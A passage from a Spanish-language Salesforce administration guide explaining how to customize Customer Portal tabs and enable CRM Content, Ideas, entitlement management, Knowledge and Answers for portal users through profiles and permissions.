

#### **Estilos de sección**





**6.** Haga clic en **Guardar** para guardar todos los cambios en los valores de tema.

Sugerencia: Los cambios serán visibles para los usuarios del portal de clientes cuando actualicen sus exploradores. Por lo tanto, es recomendable que actualice su tema de color del portal cuando sea menos probable que los usuarios visiten su portal de clientes.

Nota: Para personalizar el encabezado, pie y logotipo de su Portal de clientes, consulte [Activar inicio de sesión y configuraciones](#page-2404-0) [del Portal de clientes](#page-2404-0) en la página 2399.

# CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0) [Personalización de sus fichas del Portal de clientes](#page-2415-0)

# <span id="page-2415-0"></span>Personalización de sus fichas del Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

El portal de clientes de Salesforce puede mostrar las siguientes fichas:

- **•** Respuestas
- **•** Artículos
- **•** Ideas
- **•** Inicio
- **•** Casos
- **•** Reportes
- **•** Soluciones
- **•** Fichas Web
- **•** Asignaciones
- **•** Objetos personalizados
- **•** Contratos de servicios
- **•** Respuestas de Chatter
- **•** Documentos de la ficha Documentos
- **•** Fichas de Salesforce CRM Content: Bibliotecas, contenido y suscripciones

El Portal de clientes también puede mostrar las siguientes fichas para [administradores delegados de usuarios externos:](#page-2452-0)

- **•** Cuentas
- **•** Contactos

Para seleccionar qué fichas mostrar a los usuarios que hayan iniciado sesión en un Portal de clientes, así como personalizar el orden en el que las fichas se mostrarán a los usuarios del portal:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Seleccione el nombre del portal de clientes cuyas fichas desea personalizar.
- **3.** Haga clic en **Personalizar fichas del portal**.
- **4.** Para agregar o quitar fichas en el cuadro Fichas seleccionadas, seleccione un título de ficha y haga clic en la flecha **Agregar** o **Quitar**. Para cambiar el orden de las fichas, seleccione un título de ficha en el cuadro Fichas seleccionadas y haga clic en la flecha **Arriba** o en la flecha **Abajo**.
- **5.** También, en la lista desplegable Ficha de inicio predeterminada, puede seleccionar la ficha que verán los usuarios cuando inicien sesión en su portal.
- **6.** Haga clic en **Guardar**.

Puede especificar aún más qué usuarios de ficha pueden acceder modificando la configuración de la ficha en los conjuntos de permisos y perfiles asociados del usuario.



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar las fichas del portal de clientes:

Sugerencia: Puede [crear varios portales de clientes](#page-2402-0) que muestren fichas diferentes para los usuarios con el mismo perfil, siempre que tenga acceso a todos los objetos que aparecen en una ficha.

Para hacer que las siguientes fichas queden visibles en el Portal de clientes, realice los pasos anteriores y cambie la configuración de la visibilidad de la ficha a activada de forma predeterminada en todos los perfiles de Portal de clientes.

#### Cómo permitir a los usuarios del portal ver fichas Web

Para que los usuarios del portal puedan ver las fichas Web, cree fichas Web y asígnelas a perfiles del Portal de clientes.

#### Cómo otorgar acceso a los usuarios del portal a la ficha Documentos

Para que los usuarios del portal puedan ver una ficha Documentos, conceda acceso a los usuarios del Portal de clientes a las carpetas de su ficha Documentos de Salesforce que contienen los archivos que desea que vean.

#### Activación de la ficha Reportes para los usuarios del portal

Para permitir a los usuarios del portal que visualicen la ficha Reportes:

- **1.** Otorgue a los usuarios del portal acceso a las carpetas de su ficha Reportes de Salesforce que contengan los reportes que desee que ejecuten.
- **2.** Defina el modelo de colaboración predeterminado de toda la compañía como Privado en los objetos sobre los que desea que creen reportes los usuarios del portal.
- **3.** Asigne usuarios del portal a los conjuntos de permisos o perfiles que incluyan el permiso "Ejecutar reportes".

Cuando agregue la ficha Reportes a su Portal de clientes, los usuarios del portal:

- **•** No podrán personalizar reportes ni filtrar sus resultados: sólo podrán ejecutarlos.
- **•** Podrán exportar reportes a Excel si tienen el permiso "Exportar reportes".
- **•** No tendrán acceso a las carpetas Reportes públicos no archivados y Mis reportes personalizados personales.
- **•** Recibirán un error de insuficientes privilegios si ejecutan un reporte que contenga objetos que no tienen permiso para visualizar.

#### Concesión de acceso a la ficha Ideas a los usuarios del portal

Para permitir a los usuarios del portal acceder a la ficha Ideas, configure Ideas para aparecer en el portal. Para obtener más información, consulte [Creación y modificación de Zonas](#page-2488-0) en la página 2483 y [Activación de Ideas en el Portal de clientes](#page-2419-0) en la página 2414.

Si su organización tiene la licencia Ideas and Answers Portal, oculte la ficha Reportes en el Portal de clientes. De lo contrario, sus usuarios del Portal de clientes recibirán un mensaje indicando que no tienen permiso suficiente cuando hacen clic en la ficha Reportes. Para obtener información sobre cómo ocultar las fichas, consulte [Personalización de sus fichas del Portal de clientes](#page-2415-0) en la página 2410.

#### Activación del acceso a las fichas de Salesforce CRM Content para los usuarios del portal

Para otorgar a los usuarios del portal acceso a Salesforce CRM Content, consulte [Activación de Salesforce CRM Content en el Portal de](#page-2417-0) [clientes](#page-2417-0) en la página 2412.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

<span id="page-2417-0"></span>Activación de Salesforce CRM Content en el portal de clientes

#### PERMISOS DE USUARIO



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Salesforce CRM Content está disponible en el portal de clientes. Es posible otorgar dos niveles de acceso a Salesforce CRM Content a los usuarios del portal de clientes:

- **•** Los usuarios del portal que no tengan licencia de la función Salesforce CRM Content puede descargar, puntuar, comentar y suscribirse a contenido si tienen el permiso de usuario "Ver contenido de los portales". No podrán ver datos potencialmente confidenciales como los nombres de usuario ni los historiales de descargas, versiones y suscriptores. La función de entrega de contenido no está disponible para usuarios del portal.
- **•** Los usuarios del portal que tengan una licencia de la función Salesforce CRM Content podrán acceder a todas la funciones de Salesforce CRM Content otorgadas por los permisos de su biblioteca, incluyendo la contribución de contenido, el traslado y colaboración de contenido en bibliotecas y la eliminación de contenido. También pueden ver reportes de Salesforce CRM Content. La función de entrega de contenido no está disponible para usuarios del portal.

#### **Activación de Salesforce CRM Content para usuarios sin licencia**

Cuando haya [activado su portal de clientes](#page-2399-0), complete los siguientes pasos para activar Salesforce CRM Content en sus portales. Siga estos pasos si no ha adquirido las licencias de la función Salesforce CRM Content para sus usuarios del portal.

- **1.** Actualice los perfiles del portal de clientes:
	- **a.** Duplique el perfil Usuario del portal de clientes o Gestor del portal de clientes.
	- **b.** En los perfiles duplicados: añada el permiso de usuario "Ver contenido de los portales".
	- **c.** Cambie la visibilidad de las fichas Contenido de bibliotecas y Suscripciones cambiando de Ficha oculta a Valor predeterminado activado.
- **d.** Asigne los perfiles duplicados a sus usuarios del portal de clientes.
- **2.** Determine qué privilegios tendrán los usuarios del portal en cada biblioteca de Salesforce CRM Content creando uno o más permisos de biblioteca.
	- Nota: Un permiso de biblioteca sólo puede ofrecer los privilegios que permita un perfil o licencia de función de usuario. Por ejemplo, aunque Etiquetar contenido es una opción de permiso de biblioteca, su selección no permitirá a los usuarios del portal que no tengan licencia de la función Salesforce CRM Content etiquetar el contenido.
- **3.** Determine a qué bibliotecas desea que accedan sus usuarios del portal. Asegúrese de que no hay contenido confidencial en estas bibliotecas.
- **4.** Añada usuarios del portal a las bibliotecas. Los usuarios del portal con el perfil Usuario del portal de clientes o con un duplicado de ese perfil sólo podrán añadirse a una biblioteca como parte de un grupo público. Los usuarios del portal con el perfil Gestor del portal de clientes o con un duplicado de ese perfil podrán añadirse a una biblioteca de forma individual.
- **5.** [Añada fichas de Salesforce CRM Content](#page-2415-0) a cada portal de clientes.



#### **Activación de Salesforce CRM Content para usuarios con licencia**

Cuando haya [activado su portal de clientes](#page-2399-0), complete los siguientes pasos para activar Salesforce CRM Content en sus portales. Siga estos pasos si ha adquirido las licencias de la función Salesforce CRM Content para sus usuarios del portal.

- **1.** Actualice los perfiles del portal de clientes:
	- **a.** También puede duplicar el perfil de Usuario de portal de clientes o Gestor del portal de clientes para incluir el permiso de usuario "Crear bibliotecas" si desea permitir que los usuarios del portal creen y administren nuevas bibliotecas.
	- **b.** En sus perfiles estándar o duplicados de portal de clientes, cambie la visibilidad de ficha de las fichas Bibliotecas, Contenido y Suscripciones cambiando de Ficha oculta a Valor predeterminado activado.
	- **c.** Asigne los perfiles duplicados a sus usuarios del portal de clientes según necesite.
- **2.** Seleccione la casilla de verificación Usuario de Salesforce CRM Content en la página de detalles de usuario para cada usuario del portal de clientes.
- **3.** Determine qué privilegios tendrán los usuarios del portal en cada biblioteca de Salesforce CRM Content creando uno o más permisos de biblioteca.
	- Nota: Un permiso de biblioteca sólo puede ofrecer los privilegios que permita un perfil o licencia de función de usuario. Por ejemplo, aunque Etiquetar contenido es una opción de permiso de biblioteca, su selección no permitirá a los usuarios del portal que no tengan licencia de la función Salesforce CRM Content etiquetar el contenido.
- **4.** Determine a qué bibliotecas desea que accedan sus usuarios del portal. Asegúrese de que no hay contenido confidencial en estas bibliotecas.
- **5.** Añada usuarios del portal a las bibliotecas. Los usuarios del portal con el perfil Usuario del portal de clientes o con un duplicado de ese perfil sólo podrán añadirse a una biblioteca como parte de un grupo público. Los usuarios del portal con el perfil Gestor del portal de clientes o con un duplicado de ese perfil podrán añadirse a una biblioteca de forma individual.
- **6.** [Añada fichas de Salesforce CRM Content](#page-2415-0) a cada portal de clientes.



Nota: La ficha Documentos no forma parte de Salesforce CRM Content.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

<span id="page-2419-0"></span>Activación de Ideas en el portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Ideas está disponible en el portal de clientes.

Cuando haya [activado su portal de clientes,](#page-2396-0) complete los siguientes pasos para activar Ideas en sus portales.

- **1.** Cree zonas en el contexto de Ideas activas y configuradas para aparecer en el portal. Para obtener más información, consulte [Creación y modificación de zonas](#page-2488-0) en la página 2483.
- **2.** Añada fichas de Ideas a su portal de clientes. Para obtener más información, consulte [Personalización de sus fichas del portal de clientes](#page-2415-0) en la página 2410.
- **3.** Si su organización tiene la licencia Ideas and Answers Portal, oculte la ficha Reportes en el Portal de clientes. De lo contrario, sus usuarios del Portal de clientes recibirán un mensaje indicando que no tienen permiso suficiente cuando hacen clic en la ficha Reportes. Para obtener información sobre cómo ocultar las fichas, consulte [Personalización de sus fichas del Portal de](#page-2415-0) [clientes](#page-2415-0) en la página 2410.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para personalizar Ideas:

<span id="page-2420-0"></span>Activación de la gestión de asignaciones en el portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede utilizar el portal de clientes para proporcionar a sus clientes acceso a sus asignaciones y contratos de servicio. Las partidas de contratos no se muestran en el portal de clientes.



Nota: Los usuarios del portal de clientes de alto volumen no tienen acceso a contratos y asignaciones de servicio.

Después de que haya [configurado la gestión de asignaciones](#page-2677-0) y [activado un portal de clientes,](#page-2399-0) complete los siguientes pasos para agregar la gestión de asignaciones a sus portales.

- **1.** Actualice los perfiles del portal de clientes:
	- **a.** Duplique los perfiles del portal de clientes para activar el permiso "Leer" en las asignaciones o contratos de servicio.
	- **b.** De manera opcional, en los perfiles de los [administradores de usuarios externos delegados](#page-2452-0), active los permisos "Crear" y "Eliminar" de los contactos de asignación. Esto permite a los administradores de usuarios externos delegados actualizar los contactos de asignación.
	- **c.** En los perfiles duplicados, verifique que la visibilidad de la fichas Asignaciones o Contratos de servicios, está activada por defecto.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

# PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

- **•** "Gestionar usuarios"
- Para gestionar usuarios del Portal de clientes:
- **•** "Modifique los usuarios de autoservicio"
- **2.** En la parte inferior de la página de detalles del portal de clientes, haga clic **Modificar perfiles** y active el nuevo perfil.
- **3.** Personalice formatos de páginas de casos para agregar el campo de búsqueda Nombre de asignación. Esto permite que los usuarios del portal agreguen asignaciones a casos.
	- Sugerencia: No agregue los siguientes campos de proceso de asignación a formatos de página de casos para usuarios del portal, ya que los usuarios del portal no deberían acceder a información relacionada con sus procesos de soporte internos: Hora de inicio del proceso de asignación, Hora de finalización del proceso de asignación, Detenido y Detenido desde.
- **4.** De manera opcional, personalice las listas relacionadas de cuentas y contactos para agregar Asignaciones. Esto permite que los administradores de usuarios externos delegados creen casos asociados automáticamente con las asignaciones correctas.
- **5.** [Agregue las fichas Asignaciones o Contrato de servicios](#page-2415-0) a cada portal de clientes.
- **6.** Asigne los perfiles duplicados a sus usuarios del portal de clientes:
	- **a.** Para crear un nuevo usuario del portal de clientes, haga clic en **Gestionar usuario externo** y seleccione **Habilitar usuario de clientes** en la página de detalles del contacto. Para actualizar un usuario existente, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de clientes**.
	- **b.** Para un nuevo usuario, seleccione el perfil duplicado del menú desplegable **Perfil**. Para un usuario existente, haga clic en **Modificar** y seleccione el perfil.

**c.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

<span id="page-2421-0"></span>Activación de Salesforce Knowledge en el portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede utilizar el portal de clientes para proporcionar acceso a sus clientes a los artículos de Salesforce Knowledge. Los usuarios del portal pueden ver y puntuar los artículos, pero no pueden crear o modificar los artículos.

Después de [configurar Salesforce Knowledge en su organización](#page-2736-0) y de [activar su portal de clientes](#page-2399-0), complete los siguientes pasos para activarSalesforce Knowledge en sus portales.

- **1.** Actualice los perfiles del portal de clientes:
	- **a.** Duplique los perfiles Usuario de portal de clientes o Gestor del portal de clientes y active el permiso de lectura de los tipos de artículos que desee compartir con los clientes.
	- **b.** En perfiles duplicados, verifique que la visibilidad de la ficha Artículos, está activada por defecto.
- **2.** En la parte inferior de la página de detalles del portal de clientes, haga clic **Modificar perfiles** y active el nuevo perfil.
- **3.** Asigne los perfiles duplicados a sus usuarios del portal de clientes:
	- **a.** Para crear un nuevo usuario del portal de clientes, haga clic en **Gestionar usuario externo** y seleccione **Habilitar usuario de clientes** en la página de detalles del contacto. Para actualizar un usuario existente, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de clientes** en la página de detalles del contacto.
	- **b.** Para un nuevo usuario, seleccione el perfil duplicado del menú desplegable **Perfil**. Para un usuario existente, haga clic en **Modificar** y seleccione el perfil.
	- **c.** Haga clic en **Guardar**.
- **4.** [Añada la ficha Artículos](#page-2415-0) a cada portal de clientes.
- **5.** Si desea que sus usuarios del Portal de clientes tengan una configuración de visibilidad del grupo de categorías diferente que el propietario de la cuenta, [cambie la configuración de visibilidad para el usuario del Portal de clientes](#page-2786-0).

De forma predeterminada, los usuarios del Portal de clientes heredan su acceso a categorías de datos desde el propietario de la cuenta. Por ejemplo, si el propietario de la cuenta tiene una función de Director general y la función Director general tiene acceso completo a todas las categorías de datos de un grupo de categorías, los usuarios del Portal de clientes podrán también acceder a todas las categorías de ese grupo. En algunos casos, es posible que desee limitar a qué categorías tiene acceso un usuario en el Portal de clientes.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para gestionar usuarios del Portal de clientes:

**•** "Modificar usuarios de autoservicio"

Para ver artículos de Salesforce Knowledge:

**•** "Leer" en el tipo de artículo

- **6.** Si tiene usuarios de portal de gran volumen, [haga que las categorías a las que estos usuarios necesitan acceder estén visibles de](#page-2791-0) [forma predeterminada.](#page-2791-0) Debido a que los usuarios de portal de gran volumen no tienen funciones, sólo pueden acceder a artículos categorizados si las categorías de datos asociadas han estado visibles para todos los usuarios independientemente de su función.
- **7.** Notifique a los usuarios que crean artículos que deben seleccionar el **portal de clientes** como una opción de canal cuando cree o modifique un artículo. Si no ha seleccionado el portal de clientes, el artículo no se publicará en el portal.
- **8.** Para permitir que los usuarios busquen artículos desde la ficha Inicio, agregue el componente Búsqueda de artículos al formato de página de inicio. Compruebe que asigna el formato a los perfiles del portal de clientes.

#### CONSULTE TAMBIÉN

#### <span id="page-2422-0"></span>[Configuración de su portal de clientes.](#page-2396-0)

Activación de respuestas en el Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede utilizar el Portal de clientes para proporcionar acceso a sus clientes a una comunidad de respuestas.

Para activar respuestas en su portal:

**1.** [Configure su Portal de clientes.](#page-2396-0)

Cuando [personalice los tipos de letra y colores de su portal,](#page-2411-0) tenga en cuenta que las respuestas sólo admiten los siguientes cambios:

- **•** Todos los tipos de fichas
- **•** Los siguientes estilos de página:
	- **–** Fondo de página
	- **–** Texto
	- **–** Vínculo
	- **–** Activación de vínculo

**2.** [Configure las respuestas](#page-2490-0), asegurándose de que su comunidad de respuestas está configurada para mostrarse en el Portal de clientes.

- **3.** [Añada la ficha Respuestas](#page-2415-0) a su Portal de clientes.
- **4.** Cree usuarios del Portal de clientes:
	- **a.** En la página de detalles de contacto, haga clic en **Gestionar usuario externo** y seleccione **Habilitar usuario de clientes**.
	- **b.** Ingrese la información necesaria, asegurándose de que selecciona el perfil del Portal de clientes correcto en el menú desplegable **Perfil**.
	- **c.** Haga clic en **Guardar**.
- **5.** Si desea que sus usuarios del Portal de clientes tengan una configuración de visibilidad del grupo de categorías diferente que el propietario de la cuenta, [cambie la configuración de visibilidad para el usuario del Portal de clientes](#page-2786-0).

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para crear una comunidad de respuestas:

De forma predeterminada, los usuarios del Portal de clientes heredan su acceso a categorías del propietario de la cuenta. Por ejemplo, si el propietario de la cuenta tiene una función de Director general y la función Director general tiene acceso completo a todas las categorías de datos en el grupo de categorías asignado a las respuestas, los usuarios del Portal de clientes podrán también acceder a todas las categorías en la comunidad de respuestas. En algunos casos, es posible que desee limitar a qué categorías tiene acceso un usuario en el Portal de clientes.

- **6.** Si tiene usuarios de portal de gran volumen, [haga que las categorías de datos a las que estos usuarios necesitan acceder estén visibles](#page-2791-0) [mediante conjuntos de permisos o perfiles](#page-2791-0).
- **7.** Si su organización tiene la licencia Ideas and Answers Portal, oculte la ficha Reportes en el Portal de clientes. De lo contrario, sus usuarios del Portal de clientes recibirán un mensaje indicando que no tienen permiso suficiente cuando hacen clic en la ficha Reportes. Para obtener información sobre cómo ocultar las fichas, consulte [Personalización de sus fichas del Portal de clientes](#page-2415-0) en la página 2410.

#### <span id="page-2423-0"></span>CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

# Personalizar sus páginas del Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

